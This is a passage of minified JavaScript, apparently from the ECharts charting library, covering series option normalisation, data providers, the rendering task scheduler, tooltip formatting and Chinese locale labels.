Ku(t){qu(t,"itemStyle"),qu(t,"lineStyle"),qu(t,"areaStyle"),qu(t,"label"),qu(t,"labelLine"),qu(t,"upperLabel"),qu(t,"edgeLabel")}function $u(t,e){var i=Xu(t)&&t[e],n=Xu(i)&&i.textStyle;if(n)for(var o=0,a=Do.length;o<a;o++)n.hasOwnProperty(e=Do[o])&&(i[e]=n[e])}function Ju(t){t&&(Ku(t),$u(t,"label"),t.emphasis&&$u(t.emphasis,"label"))}function Qu(t){return O(t)?t:t?[t]:[]}function th(t){return(O(t)?t[0]:t)||{}}function eh(t){A(ih,(function(e){e[0]in t&&!(e[1]in t)&&(t[e[1]]=t[e[0]])}))}var ih=[["x","left"],["y","top"],["x2","right"],["y2","bottom"]],nh=["grid","geo","parallel","legend","toolbox","title","visualMap","dataZoom","timeline"],oh=function(t,e){(function(t,e){Uu(Qu(t.series),(function(t){Xu(t)&&function(t){if(Xu(t)){Yu(t),Ku(t),$u(t,"label"),$u(t,"upperLabel"),$u(t,"edgeLabel"),t.emphasis&&($u(t.emphasis,"label"),$u(t.emphasis,"upperLabel"),$u(t.emphasis,"edgeLabel")),(i=t.markPoint)&&(Yu(i),Ju(i)),(n=t.markLine)&&(Yu(n),Ju(n));var e=t.markArea;e&&Ju(e);var i,n,o=t.data;if("graph"===t.type){o=o||t.nodes;var a=t.links||t.edges;if(a&&!V(a))for(var r=0;r<a.length;r++)Ju(a[r]);A(t.categories,(function(t){Ku(t)}))}if(o&&!V(o))for(r=0;r<o.length;r++)Ju(o[r]);if((i=t.markPoint)&&i.data){var s=i.data;for(r=0;r<s.length;r++)Ju(s[r])}if((n=t.markLine)&&n.data){var l=n.data;for(r=0;r<l.length;r++)O(l[r])?(Ju(l[r][0]),Ju(l[r][1])):Ju(l[r])}"gauge"===t.type?($u(t,"axisLabel"),$u(t,"title"),$u(t,"detail")):"treemap"===t.type?(qu(t.breadcrumb,"itemStyle"),A(t.levels,(function(t){Ku(t)}))):"tree"===t.type&&Ku(t.leaves)}}(t)}));var i=["xAxis","yAxis","radiusAxis","angleAxis","singleAxis","parallelAxis","radar"];e&&i.push("valueAxis","categoryAxis","logAxis","timeAxis"),Uu(i,(function(e){Uu(Qu(t[e]),(function(t){t&&($u(t,"axisLabel"),$u(t.axisPointer,"label"))}))})),Uu(Qu(t.parallel),(function(t){var e=t&&t.parallelAxisDefault;$u(e,"axisLabel"),$u(e&&e.axisPointer,"label")})),Uu(Qu(t.calendar),(function(t){qu(t,"itemStyle"),$u(t,"dayLabel"),$u(t,"monthLabel"),$u(t,"yearLabel")})),Uu(Qu(t.radar),(function(t){$u(t,"name")})),Uu(Qu(t.geo),(function(t){Xu(t)&&(Ju(t),Uu(Qu(t.regions),(function(t){Ju(t)})))})),Uu(Qu(t.timeline),(function(t){Ju(t),qu(t,"label"),qu(t,"itemStyle"),qu(t,"controlStyle",!0);var e=t.data;O(e)&&A(e,(function(t){E(t)&&(qu(t,"label"),qu(t,"itemStyle"))}))})),Uu(Qu(t.toolbox),(function(t){qu(t,"iconStyle"),Uu(t.feature,(function(t){qu(t,"iconStyle")}))})),$u(th(t.axisPointer),"label"),$u(th(t.tooltip).axisPointer,"label")})(t,e),t.series=To(t.series),A(t.series,(function(t){if(E(t)){var e=t.type;if("line"===e)null!=t.clipOverflow&&(t.clip=t.clipOverflow);else if("pie"===e||"gauge"===e)null!=t.clockWise&&(t.clockwise=t.clockWise);else if("gauge"===e){var i=function(t,e){e=e.split(",");for(var i=t,n=0;n<e.length&&null!=(i=i&&i[e[n]]);n++);return i}(t,"pointer.color");null!=i&&function(t,e,i,n){e=e.split(",");for(var o,a=t,r=0;r<e.length-1;r++)null==a[o=e[r]]&&(a[o]={}),a=a[o];null!=a[e[r]]||(a[e[r]]=i)}(t,"itemStyle.color",i)}eh(t)}})),t.dataRange&&(t.visualMap=t.dataRange),A(nh,(function(e){var i=t[e];i&&(O(i)||(i=[i]),A(i,(function(t){eh(t)})))}))};function ah(t){A(t,(function(e,i){var n=[],o=[NaN,NaN],a=e.data,r=e.isStackedByIndex,s=a.map([e.stackResultDimension,e.stackedOverDimension],(function(s,l,u){var h,c,d=a.get(e.stackedDimension,u);if(isNaN(d))return o;r?c=a.getRawIndex(u):h=a.get(e.stackedByDimension,u);for(var f=NaN,p=i-1;0<=p;p--){var g=t[p];if(r||(c=g.data.rawIndexOf(g.stackedByDimension,h)),0<=c){var m=g.data.getByRawIndex(g.stackResultDimension,c);if(0<=d&&0<m||d<=0&&m<0){d+=m,f=m;break}}}return n[0]=d,n[1]=f,n}));a.hostModel.setData(s),e.data=s}))}function rh(t,e){wu.isInstance(t)||(t=wu.seriesDataToSource(t)),this._source=t;var i=this._data=t.data,n=t.sourceFormat;n===_u&&(this._offset=0,this._dimSize=e,this._data=i),x(this,lh[n===mu?n+"_"+t.seriesLayoutBy:n])}var sh=rh.prototype;sh.pure=!1;var lh={arrayRows_column:{pure:sh.persistent=!0,count:function(){return Math.max(0,this._data.length-this._source.startIndex)},getItem:function(t){return this._data[t+this._source.startIndex]},appendData:ch},arrayRows_row:{pure:!0,count:function(){var t=this._data[0];return t?Math.max(0,t.length-this._source.startIndex):0},getItem:function(t){t+=this._source.startIndex;for(var e=[],i=this._data,n=0;n<i.length;n++){var o=i[n];e.push(o?o[t]:null)}return e},appendData:function(){throw new Error('Do not support appendData when set seriesLayoutBy: "row".')}},objectRows:{pure:!0,count:uh,getItem:hh,appendData:ch},keyedColumns:{pure:!0,count:function(){var t=this._data[this._source.dimensionsDefine[0].name];return t?t.length:0},getItem:function(t){for(var e=[],i=this._source.dimensionsDefine,n=0;n<i.length;n++){var o=this._data[i[n].name];e.push(o?o[t]:null)}return e},appendData:function(t){var e=this._data;A(t,(function(t,i){for(var n=e[i]||(e[i]=[]),o=0;o<(t||[]).length;o++)n.push(t[o])}))}},original:{count:uh,getItem:hh,appendData:ch},typedArray:{persistent:!(sh.getSource=function(){return this._source}),pure:!0,count:function(){return this._data?this._data.length/this._dimSize:0},getItem:function(t,e){e=e||[];for(var i=this._dimSize*(t-=this._offset),n=0;n<this._dimSize;n++)e[n]=this._data[i+n];return e},appendData:function(t){this._data=t},clean:function(){this._offset+=this.count(),this._data=null}}};function uh(){return this._data.length}function hh(t){return this._data[t]}function ch(t){for(var e=0;e<t.length;e++)this._data.push(t[e])}var dh={arrayRows:fh,objectRows:function(t,e,i,n){return null!=i?t[n]:t},keyedColumns:fh,original:function(t,e,i,n){var o=Co(t);return null!=i&&o instanceof Array?o[i]:o},typedArray:fh};function fh(t,e,i,n){return null!=i?t[i]:t}var ph={arrayRows:gh,objectRows:function(t,e,i,n){return mh(t[e],this._dimensionInfos[e])},keyedColumns:gh,original:function(t,e,i,n){var o=t&&(null==t.value?t:t.value);return!this._rawData.pure&&function(t){return So(t)&&!(t instanceof Array)}(t)&&(this.hasItemOption=!0),mh(o instanceof Array?o[n]:o,this._dimensionInfos[e])},typedArray:function(t,e,i,n){return t[n]}};function gh(t,e,i,n){return mh(t[n],this._dimensionInfos[e])}function mh(t,e){var i=e&&e.type;if("ordinal"!==i)return"time"===i&&"number"!=typeof t&&null!=t&&"-"!==t&&(t=+Il(t)),null==t||""===t?NaN:+t;var n=e&&e.ordinalMeta;return n?n.parseAndCollect(t):t}function vh(t,e,i){if(t){var n=t.getRawDataItem(e);if(null!=n){var o,a,r=t.getProvider().getSource().sourceFormat,s=t.getDimensionInfo(i);return s&&(o=s.name,a=s.index),dh[r](n,e,a,o)}}}function yh(t,e,i){if(t){var n=t.getProvider().getSource().sourceFormat;if(n===gu||n===vu){var o=t.getRawDataItem(e);return n!==gu||E(o)||(o=null),o?o[i]:void 0}}}var xh=/\{@(.+?)\}/g,_h={getDataParams:function(t,e){var i=this.getData(e),n=this.getRawValue(t,e),o=i.getRawIndex(t),a=i.getName(t),r=i.getRawDataItem(t),s=i.getItemVisual(t,"color"),l=i.getItemVisual(t,"borderColor"),u=this.ecModel.getComponent("tooltip"),h=Go(u&&u.get("renderMode")),c=this.mainType,d="series"===c,f=i.userOutput;return{componentType:c,componentSubType:this.subType,componentIndex:this.componentIndex,seriesType:d?this.subType:null,seriesIndex:this.seriesIndex,seriesId:d?this.id:null,seriesName:d?this.name:null,name:a,dataIndex:o,data:r,dataType:e,value:n,color:s,borderColor:l,dimensionNames:f?f.dimensionNames:null,encode:f?f.encode:null,marker:Wl({color:s,renderMode:h}),$vars:["seriesName","name","value"]}},getFormattedLabel:function(t,e,i,n,o){e=e||"normal";var a=this.getData(i),r=a.getItemModel(t),s=this.getDataParams(t,i);null!=n&&s.value instanceof Array&&(s.value=s.value[n]);var l=r.get("normal"===e?[o||"label","formatter"]:[e,o||"label","formatter"]);return"function"==typeof l?(s.status=e,s.dimensionIndex=n,l(s)):"string"==typeof l?Gl(l,s).replace(xh,(function(e,i){var n=i.length;return"["===i.charAt(0)&&"]"===i.charAt(n-1)&&(i=+i.slice(1,n-1)),vh(a,t,i)})):void 0},getRawValue:function(t,e){return vh(this.getData(e),t)},formatTooltip:function(){}};function wh(t){return new bh(t)}function bh(t){this._reset=(t=t||{}).reset,this._plan=t.plan,this._count=t.count,this._onDirty=t.onDirty,this._dirty=!0}var Sh=bh.prototype;Sh.perform=function(t){var e,i=this._upstream,n=t&&t.skip;if(this._dirty&&i){var o=this.context;o.data=o.outputData=i.context.outputData}this.__pipeline&&(this.__pipeline.currentTask=this),this._plan&&!n&&(e=this._plan(this.context));var a,r=h(this._modBy),s=this._modDataCount||0,l=h(t&&t.modBy),u=t&&t.modDataCount||0;function h(t){return 1<=t||(t=1),t}r===l&&s===u||(e="reset"),!this._dirty&&"reset"!==e||(this._dirty=!1,a=function(t,e){var i,n;t._dueIndex=t._outputDueEnd=t._dueEnd=0,t._settedOutputEnd=null,!e&&t._reset&&((i=t._reset(t.context))&&i.progress&&(n=i.forceFirstProgress,i=i.progress),O(i)&&!i.length&&(i=null)),t._progress=i,t._modBy=t._modDataCount=null;var o=t._downstream;return o&&o.dirty(),n}(this,n)),this._modBy=l,this._modDataCount=u;var c=t&&t.step;if(this._dueEnd=i?i._outputDueEnd:this._count?this._count(this.context):1/0,this._progress){var d=this._dueIndex,f=Math.min(null!=c?this._dueIndex+c:1/0,this._dueEnd);if(!n&&(a||d<f)){var p=this._progress;if(O(p))for(var g=0;g<p.length;g++)Nh(this,p[g],d,f,l,u);else Nh(this,p,d,f,l,u)}this._dueIndex=f,this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:f}else this._dueIndex=this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:this._dueEnd;return this.unfinished()};var Mh,Ih,Th,Ah,Dh,Ch,Lh=Ch={reset:function(t,e,i,n){Ih=t,Mh=e,Th=i,Ah=n,Dh=Math.ceil(Ah/Th),Ch.next=1<Th&&0<Ah?Ph:kh}};function kh(){return Ih<Mh?Ih++:null}function Ph(){var t=Ih%Dh*Th+Math.ceil(Ih/Dh),e=Mh<=Ih?null:t<Ah?t:Ih;return Ih++,e}function Nh(t,e,i,n,o,a){Lh.reset(i,n,o,a),t._callingProgress=e,t._callingProgress({start:i,end:n,count:n-i,next:Lh.next},t.context)}Sh.dirty=function(){this._dirty=!0,this._onDirty&&this._onDirty(this.context)},Sh.unfinished=function(){return this._progress&&this._dueIndex<this._dueEnd},Sh.pipe=function(t){this._downstream===t&&!this._dirty||((this._downstream=t)._upstream=this,t.dirty())},Sh.dispose=function(){this._disposed||(this._upstream&&(this._upstream._downstream=null),this._downstream&&(this._downstream._upstream=null),this._dirty=!1,this._disposed=!0)},Sh.getUpstream=function(){return this._upstream},Sh.getDownstream=function(){return this._downstream},Sh.setOutputEnd=function(t){this._outputDueEnd=this._settedOutputEnd=t};var Oh=Ro(),Rh=uu.extend({type:"series.__base__",seriesIndex:0,coordinateSystem:null,defaultOption:null,legendVisualProvider:null,visualColorAccessPath:"itemStyle.color",visualBorderColorAccessPath:"itemStyle.borderColor",layoutMode:null,init:function(t,e,i,n){this.seriesIndex=this.componentIndex,this.dataTask=wh({count:Eh,reset:Bh}),this.dataTask.context={model:this},this.mergeDefaultAndTheme(t,i),Su(this);var o=this.getInitialData(t,i);Gh(o,this),this.dataTask.context.data=o,Oh(this).dataBeforeProcessed=o,zh(this)},mergeDefaultAndTheme:function(t,e){var i=this.layoutMode,n=i?nu(t):{},o=this.subType;uu.hasClass(o)&&(o+="Series"),v(t,e.getTheme().get(this.subType)),v(t,this.getDefaultOption()),Ao(t,"label",["show"]),this.fillDataTextStyle(t.data),i&&iu(t,n,i)},mergeOption:function(t,e){t=v(this.option,t,!0),this.fillDataTextStyle(t.data);var i=this.layoutMode;i&&iu(this.option,t,i),Su(this);var n=this.getInitialData(t,e);Gh(n,this),this.dataTask.dirty(),this.dataTask.context.data=n,Oh(this).dataBeforeProcessed=n,zh(this)},fillDataTextStyle:function(t){if(t&&!V(t))for(var e=["show"],i=0;i<t.length;i++)t[i]&&t[i].label&&Ao(t[i],"label",e)},getInitialData:function(){},appendData:function(t){this.getRawData().appendData(t.data)},getData:function(t){var e=Wh(this);if(e){var i=e.context.data;return null==t?i:i.getLinkedData(t)}return Oh(this).data},setData:function(t){var e=Wh(this);if(e){var i=e.context;i.data!==t&&e.modifyOutputEnd&&e.setOutputEnd(t.count()),i.outputData=t,e!==this.dataTask&&(i.data=t)}Oh(this).data=t},getSource:function(){return function(t){return bu(t).source}(this)},getRawData:function(){return Oh(this).dataBeforeProcessed},getBaseAxis:function(){var t=this.coordinateSystem;return t&&t.getBaseAxis&&t.getBaseAxis()},formatTooltip:function(t,e,i,n){var o=this,a="html"===(n=n||"html")?"<br/>":"\n",r="richText"===n,s={},l=0,u=this.getData(),h=u.mapDimension("defaultedTooltip",!0),c=h.length,d=this.getRawValue(t),f=O(d),p=u.getItemVisual(t,"color");E(p)&&p.colorStops&&(p=(p.colorStops[0]||{}).color),p=p||"transparent";var g=(1<c||f&&!c?function(i){var a=C(i,(function(t,e,i){var n=u.getDimensionInfo(i);return t|(n&&!1!==n.tooltip&&null!=n.displayName)}),0),c=[];function d(t,i){var h=u.getDimensionInfo(i);if(h&&!1!==h.otherDims.tooltip){var d=h.type,f="sub"+o.seriesIndex+"at"+l,g=Wl({color:p,type:"subItem",renderMode:n,markerId:f}),m=(a?("string"==typeof g?g:g.content)+El(h.displayName||"-")+": ":"")+El("ordinal"===d?t+"":"time"===d?e?"":Zl("yyyy/MM/dd hh:mm:ss",t):Pl(t));m&&c.push(m),r&&(s[f]=p,++l)}}h.length?A(h,(function(e){d(vh(u,t,e),e)})):A(i,d);var f=a?r?"\n":"<br/>":"",g=f+c.join(f||", ");return{renderMode:n,content:g,style:s}}(d):function(t){return{renderMode:n,content:El(Pl(t)),style:s}}(c?vh(u,t,h[0]):f?d[0]:d)).content,m=o.seriesIndex+"at"+l,v=Wl({color:p,type:"item",renderMode:n,markerId:m});s[m]=p,++l;var y=u.getName(t),x=this.name;Po(this)||(x=""),x=x?El(x)+(e?": ":a):"";var _="string"==typeof v?v:v.content;return{html:e?_+x+g:x+_+(y?El(y)+": "+g:g),markers:s}},isAnimationEnabled:function(){if(o.node)return!1;var t=this.getShallow("animation");return t&&this.getData().count()>this.getShallow("animationThreshold")&&(t=!1),t},restoreData:function(){this.dataTask.dirty()},getColorFromPalette:function(t,e,i){var n=this.ecModel;return pu.getColorFromPalette.call(this,t,e,i)||n.getColorFromPalette(t,e,i)},coordDimToDataDim:function(t){return this.getRawData().mapDimension(t,!0)},getProgressive:function(){return this.get("progressive")},getProgressiveThreshold:function(){return this.get("progressiveThreshold")},getAxisTooltipData:null,getTooltipPosition:null,pipeTask:null,preventIncremental:null,pipelineContext:null});function zh(t){var e=t.name;Po(t)||(t.name=function(t){var e=t.getRawData(),i=e.mapDimension("seriesName",!0),n=[];return A(i,(function(t){var i=e.getDimensionInfo(t);i.displayName&&n.push(i.displayName)})),n.join(" ")}(t)||e)}function Eh(t){return t.model.getRawData().count()}function Bh(t){var e=t.model;return e.setData(e.getRawData().cloneShallow()),Vh}function Vh(t,e){e.outputData&&t.end>e.outputData.count()&&e.model.getRawData().cloneShallow(e.outputData)}function Gh(t,e){A(t.CHANGABLE_METHODS,(function(i){t.wrapMethod(i,N(Fh,e))}))}function Fh(t){var e=Wh(t);e&&e.setOutputEnd(this.count())}function Wh(t){var e=(t.ecModel||{}).scheduler,i=e&&e.getPipeline(t.uid);if(i){var n=i.currentTask;if(n){var o=n.agentStubMap;o&&(n=o.get(t.uid))}return n}}I(Rh,_h),I(Rh,pu);var Hh=function(){this.group=new bi,this.uid=dl("viewComponent")},Zh=Hh.prototype={constructor:Hh,init:function(t,e){},render:function(t,e,i,n){},dispose:function(){},filterForExposedEvent:null};function Uh(){var t=Ro();return function(e){var i=t(e),n=e.pipelineContext,o=i.large,a=i.progressiveRender,r=i.large=n&&n.large,s=i.progressiveRender=n&&n.progressiveRender;return!!(o^r||a^s)&&"reset"}}Zh.updateView=Zh.updateLayout=Zh.updateVisual=function(t,e,i,n){},Zo(Hh),qo(Hh,{registerWhenExtend:!0});var Xh=Ro(),jh=Uh();function Yh(){this.group=new bi,this.uid=dl("viewChart"),this.renderTask=wh({plan:Jh,reset:Qh}),this.renderTask.context={view:this}}var qh=Yh.prototype={type:"chart",init:function(t,e){},render:function(t,e,i,n){},highlight:function(t,e,i,n){$h(t.getData(),n,"emphasis")},downplay:function(t,e,i,n){$h(t.getData(),n,"normal")},remove:function(t,e){this.group.removeAll()},dispose:function(){},incrementalPrepareRender:null,incrementalRender:null,updateTransform:null,filterForExposedEvent:null};function Kh(t,e,i){if(t&&(t.trigger(e,i),t.isGroup&&!Ps(t)))for(var n=0,o=t.childCount();n<o;n++)Kh(t.childAt(n),e,i)}function $h(t,e,i){var n=Oo(t,e),o=e&&null!=e.highlightKey?Ns(e.highlightKey):null;null!=n?A(To(n),(function(e){Kh(t.getItemGraphicEl(e),i,o)})):t.eachItemGraphicEl((function(t){Kh(t,i,o)}))}function Jh(t){return jh(t.model)}function Qh(t){var e=t.model,i=t.ecModel,n=t.api,o=t.payload,a=e.pipelineContext.progressiveRender,r=t.view,s=o&&Xh(o).updateMethod,l=a?"incrementalPrepareRender":s&&r[s]?s:"render";return"render"!==l&&r[l](e,i,n,o),tc[l]}qh.updateView=qh.updateLayout=qh.updateVisual=function(t,e,i,n){this.render(t,e,i,n)},Zo(Yh),qo(Yh,{registerWhenExtend:!0}),Yh.markUpdateMethod=function(t,e){Xh(t).updateMethod=e};var tc={incrementalPrepareRender:{progress:function(t,e){e.view.incrementalRender(t,e.model,e.ecModel,e.api,e.payload)}},render:{forceFirstProgress:!0,progress:function(t,e){e.view.render(e.model,e.ecModel,e.api,e.payload)}}},ec="\0__throttleOriginMethod",ic="\0__throttleRate",nc="\0__throttleType";function oc(t,e,i){var n,o,a,r,s,l=0,u=0,h=null;function c(){u=(new Date).getTime(),h=null,t.apply(a,r||[])}function d(){n=(new Date).getTime(),a=this,r=arguments;var t=s||e,d=s||i;s=null,o=n-(d?l:u)-t,clearTimeout(h),d?h=setTimeout(c,t):0<=o?c():h=setTimeout(c,-o),l=n}return e=e||0,d.clear=function(){h&&(clearTimeout(h),h=null)},d.debounceNextCall=function(t){s=t},d}function ac(t,e,i,n){var o=t[e];if(o){var a=o[ec]||o;if(o[ic]!==i||o[nc]!==n){if(null==i||!n)return t[e]=a;(o=t[e]=oc(a,i,"debounce"===n))[ec]=a,o[nc]=n,o[ic]=i}return o}}function rc(t,e){var i=t[e];i&&i[ec]&&(t[e]=i[ec])}var sc={createOnAllSeries:!0,performRawSeries:!0,reset:function(t,e){var i=t.getData(),n=(t.visualColorAccessPath||"itemStyle.color").split("."),o=t.get(n),a=!R(o)||o instanceof Xr?null:o;o&&!a||(o=t.getColorFromPalette(t.name,null,e.getSeriesCount())),i.setVisual("color",o);var r=(t.visualBorderColorAccessPath||"itemStyle.borderColor").split("."),s=t.get(r);if(i.setVisual("borderColor",s),!e.isSeriesFiltered(t))return a&&i.each((function(e){i.setItemVisual(e,"color",a(t.getDataParams(e)))})),{dataEach:i.hasItemOption?function(t,e){var i=t.getItemModel(e),o=i.get(n,!0),a=i.get(r,!0);null!=o&&t.setItemVisual(e,"color",o),null!=a&&t.setItemVisual(e,"borderColor",a)}:null}}},lc={legend:{selector:{all:"\u5168\u9009",inverse:"\u53cd\u9009"}},toolbox:{brush:{title:{rect:"\u77e9\u5f62\u9009\u62e9",polygon:"\u5708\u9009",lineX:"\u6a2a\u5411\u9009\u62e9",lineY:"\u7eb5\u5411\u9009\u62e9",keep:"\u4fdd\u6301\u9009\u62e9",clear:"\u6e05\u9664\u9009\u62e9"}},dataView:{title:"\u6570\u636e\u89c6\u56fe",lang:["\u6570\u636e\u89c6\u56fe","\u5173\u95ed","\u5237\u65b0"]},dataZoom:{title:{zoom:"\u533a\u57df\u7f29\u653e",back:"\u533a\u57df\u7f29\u653e\u8fd8\u539f"}},magicType:{title:{line:"\u5207\u6362\u4e3a\u6298\u7ebf\u56fe",bar:"\u5207\u6362\u4e3a\u67f1\u72b6\u56fe",stack:"\u5207\u6362\u4e3a\u5806\u53e0",tiled:"\u5207\u6362\u4e3a\u5e73\u94fa"}},restore:{title:"\u8fd8\u539f"},saveAsImage:{title:"\u4fdd\u5b58\u4e3a\u56fe\u7247",lang:["\u53f3\u952e\u53e6\u5b58\u4e3a\u56fe\u7247"]}},series:{typeNames:{pie:"\u997c\u56fe",bar:"\u67f1\u72b6\u56fe",line:"\u6298\u7ebf\u56fe",scatter:"\u6563\u70b9\u56fe",effectScatter:"\u6d9f\u6f2a\u6563\u70b9\u56fe",radar:"\u96f7\u8fbe\u56fe",tree:"\u6811\u56fe",treemap:"\u77e9\u5f62\u6811\u56fe",boxplot:"\u7bb1\u578b\u56fe",candlestick:"K\u7ebf\u56fe",k:"K\u7ebf\u56fe",heatmap:"\u70ed\u529b\u56fe",map:"\u5730\u56fe",parallel:"\u5e73\u884c\u5750\u6807\u56fe",lines:"\u7ebf\u56fe",graph:"\u5173\u7cfb\u56fe",sankey:"\u6851\u57fa\u56fe",funnel:"\u6f0f\u6597\u56fe",gauge:"\u4eea\u8868\u76d8\u56fe",pictorialBar:"\u8c61\u5f62\u67f1\u56fe",themeRiver:"\u4e3b\u9898\u6cb3\u6d41\u56fe",sunburst:"\u65ed\u65e5\u56fe"}},aria:{general:{withTitle:"\u8fd9\u662f\u4e00\u4e2a\u5173\u4e8e\u201c{title}\u201d\u7684\u56fe\u8868\u3002",withoutTitle:"\u8fd9\u662f\u4e00\u4e2a\u56fe\u8868\uff0c"},series:{single:{prefix:"",withName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\uff0c\u8868\u793a{seriesName}\u3002",withoutName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\u3002"},multiple:{prefix:"\u5b83\u7531{seriesCount}\u4e2a\u56fe\u8868\u7cfb\u5217\u7ec4\u6210\u3002",withName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a\u8868\u793a{seriesName}\u7684{seriesType}\uff0c",withoutName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a{seriesType}\uff0c",separator:{middle:"\uff1b",end:"\u3002"}}},data:{allData:"\u5176\u6570\u636e\u662f\u2014\u2014",partialData:"\u5176\u4e2d\uff0c\u524d{displayCnt}\u9879\u662f\u2014\u2014",withName:"{name}\u7684\u6570\u636e\u662f{value}",withoutName:"{value}",separator:{middle:"\uff0c",end:""}}}},uc=Math.PI;function hc(t,e,i,n){this.ecInstance=t,this.api=e,i=this._dataProcessorHandlers=i.slice(),n=this._visualHandlers=n.slice(),this._allHandlers=i.concat(n),this._stageTaskMap=Q()}var cc=hc.prototype;function dc(t,e,i,n,o){var a;function r(t,e){return t.setDirty&&(!t.dirtyMap||t.dirtyMap.get(e.__pipeline.id))}o=o||{},A(e,(function(e,s){if(!o.visualType||o.visualType===e.visualType){var l=t._stageTaskMap.get(e.uid),u=l.seriesTaskMap,h=l.overallTask;if(h){var c,d=h.agentStubMap;d.each((function(t){r(o,t)&&(t.dirty(),c=!0)})),c&&h.dirty(),fc(h,n);var f=t.getPerformArgs(h,o.block);d.each((function(t){t.perform(f)})),a|=h.perform(f)}else u&&u.each((function(s,l){r(o,s)&&s.dirty();var u=t.getPerformArgs(s,o.block);u.skip=!e.performRawSeries&&i.isSeriesFiltered(s.context.model),fc(s,n),a|=s.perform(u)}))}})),t.unfinished|=a}cc.restoreData=function(t,e){t.restoreData(e),this._stageTaskMap.each((function(t){var e=t.overallTask;e&&e.dirty()}))},cc.getPerformArgs=function(t,e){if(t.__pipeline){var i=this._pipelineMap.get(t.__pipeline.id),n=i.context,o=!e&&i.progressiveEnabled&&(!n||n.progressiveRender)&&t.__idxInPipeline>i.blockIndex?i.step:null,a=n&&n.modDataCount;return{step:o,modBy:null!=a?Math.ceil(a/o):null,modDataCount:a}}},cc.getPipeline=function(t){return this._pipelineMap.get(t)},cc.updateStreamModes=function(t,e){var i=this._pipelineMap.get(t.uid),n=t.getData().count(),o=i.progressiveEnabled&&e.incrementalPrepareRender&&n>=i.threshold,a=t.get("large")&&n>=t.get("largeThreshold"),r="mod"===t.get("progressiveChunkMode")?n:null;t.pipelineContext=i.context={progressiveRender:o,modDataCount:r,large:a}},cc.restorePipelines=function(t){var e=this,i=e._pipelineMap=Q();t.eachSeries((function(t){var n=t.getProgressive(),o=t.uid;i.set(o,{id:o,head:null,tail:null,threshold:t.getProgressiveThreshold(),progressiveEnabled:n&&!(t.preventIncremental&&t.preventIncremental()),blockIndex:-1,step:Math.round(n||700),count:0}),Sc(e,t,t.dataTask)}))},cc.prepareStageTasks=function(){var t=this._stageTaskMap,e=this.ecInstance.getModel(),i=this.api;A(this._allHandlers,(function(n){var o=t.get(n.uid)||t.set(n.uid,[]);n.reset&&function(t,e,i,n,o){var a=i.seriesTaskMap||(i.seriesTaskMap=Q()),r=e.seriesType,s=e.getTargetSeries;function l(i){var r=i.uid,s=a.get(r)||a.set(r,wh({plan:yc,reset:xc,count:bc}));s.context={model:i,ecModel:n,api:o,useClearVisual:e.isVisual&&!e.isLayout,plan:e.plan,reset:e.reset,scheduler:t},Sc(t,i,s)}e.createOnAllSeries?n.eachRawSeries(l):r?n.eachRawSeriesByType(r,l):s&&s(n,o).each(l);var u=t._pipelineMap;a.each((function(t,e){u.get(e)||(t.dispose(),a.removeKey(e))}))}(this,n,o,e,i),n.overallReset&&function(t,e,i,n,o){var a=i.overallTask=i.overallTask||wh({reset:pc});a.context={ecModel:n,api:o,overallReset:e.overallReset,scheduler:t};var r=a.agentStubMap=a.agentStubMap||Q(),s=e.seriesType,l=e.getTargetSeries,u=!0,h=e.modifyOutputEnd;function c(e){var i=e.uid,n=r.get(i);n||(n=r.set(i,wh({reset:gc,onDirty:vc})),a.dirty()),n.context={model:e,overallProgress:u,modifyOutputEnd:h},n.agent=a,n.__block=u,Sc(t,e,n)}s?n.eachRawSeriesByType(s,c):l?l(n,o).each(c):(u=!1,A(n.getSeries(),c));var d=t._pipelineMap;r.each((function(t,e){d.get(e)||(t.dispose(),a.dirty(),r.removeKey(e))}))}(this,n,o,e,i)}),this)},cc.prepareView=function(t,e,i,n){var o=t.renderTask,a=o.context;a.model=e,a.ecModel=i,a.api=n,o.__block=!t.incrementalPrepareRender,Sc(this,e,o)},cc.performDataProcessorTasks=function(t,e){dc(this,this._dataProcessorHandlers,t,e,{block:!0})},cc.performVisualTasks=function(t,e,i){dc(this,this._visualHandlers,t,e,i)},cc.performSeriesTasks=function(t){var e;t.eachSeries((function(t){e|=t.dataTask.perform()})),this.unfinished|=e},cc.plan=function(){this._pipelineMap.each((function(t){var e=t.tail;do{if(e.__block){t.blockIndex=e.__idxInPipeline;break}e=e.getUpstream()}while(e)}))};var fc=cc.updatePayload=function(t,e){"remain"!==e&&(t.context.payload=e)};function pc(t){t.overallReset(t.ecModel,t.api,t.payload)}function gc(t,e){return t.overallProgress&&mc}function mc(){this.agent.dirty(),this.getDownstream().dirty()}function vc(){this.agent&&this.agent.dirty()}function yc(t){return t.plan&&t.plan(t.model,t.ecModel,t.api,t.payload)}function xc(t){t.useClearVisual&&t.data.clearAllVisual();var e=t.resetDefines=To(t.reset(t.model,t.ecModel,t.api,t.payload));return 1<e.length?D(e,(function(t,e){return wc(e)})):_c}var _c=wc(0);function wc(t){return function(e,i){var n=i.data,o=i.resetDefines[t];if(o&&o.dataEach)for(var a=e.start;a<e.end;a++)o.dataEach(n,a);else o&&o.progress&&o.progress(e,n)}}function bc(t){return t.data.count()}function Sc(t,e,i){var n=t._pipelineMap.get(e.uid);n.head||(n.head=i),n.tail&&n.tail.pipe(i),(n.tail=i).__idxInPipeline=n.count++,i.__pipeline=n}hc.wrapStageHandler=function(t,e){return R(t)&&(t={overallReset:t,seriesType:function(t){Mc=null;try{t(Ic,Tc)}catch(t){}return Mc}(t)}),t.uid=dl("stageHandler"),e&&(t.visualType=e),t};var Mc,Ic={},Tc={};function Ac(t,e){for(var i in e.prototype)t[i]=et}function Dc(){return{axisLine:{lineStyle:{color:kc}},axisTick:{lineStyle:{color:kc}},axisLabel:{textStyle:{color:kc}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:kc}}}}Ac(Ic,ku),Ac(Tc,Ru),Ic.eachSeriesByType=Ic.eachRawSeriesByType=function(t){Mc=t},Ic.eachComponent=function(t){"series"===t.mainType&&t.subType&&(Mc=t.subType)};var 